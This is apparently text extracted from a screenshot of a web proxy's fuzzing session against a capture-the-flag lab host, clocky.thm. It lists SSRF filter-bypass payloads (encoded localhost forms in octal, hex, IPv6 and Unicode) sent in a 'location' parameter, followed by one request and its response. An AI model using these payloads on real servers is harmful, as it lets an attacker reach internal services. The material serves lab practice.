 Enter an HTTPQL query...
Pause Cancel
ID Payload 1 Status Length Round-trip Time (ms)
27 http%3A%2F%2F017700000001 200 576 838
39 http%3A%2F%2F0%2F 200 576 842
14 http%3A%2F%2F%5B0000%3A%3A1%... 200 513 1000
11 http%3A%2F%2F%5B%3A%3A%5D%3... 200 508 1065
29 http%3A%2F%2F0x7f000001%2F 200 270 871
51 http%3A%2F%2Fclocky 200 270 961
1 0 200 239 855
8 http%3A%400%2F 200 239 854
12 http%3A%2F%2F%5B%3A%3A%5D%3... 200 239 1066
13 http%3A%2F%2F%5B%3A%3A%5D%3... 200 239 1020
16 http%3A%2F%2F%E2%91%A0%E2%9... 200 239 1005
31 0x7f.0x00.0x00.0x01 200 239 969
49 requests
http://clocky.thm:8080
1 POST /dashboard HTTP/1.1
2 Host: clocky.thm:8080
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Origin: http://clocky.thm:8080
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/132.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://clocky.thm:8080/dashboard
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: session=eyJsb2dnZWRfaW4iOnRydWV9.aErgeg.iQwdyv0HFRFMUwx2jtt_0uw96S4
14 Connection: close
15
16 location=http%3A%2F%2Fclocky
Response Response
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.10
3 Date: Thu, 12 Jun 2025 14:45:49 GMT
4 Content-disposition: attachment; filename=file.txt
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 30
7 Vary: Cookie
8 Connection: close
9
10 <h2>Internal dev storage</h2>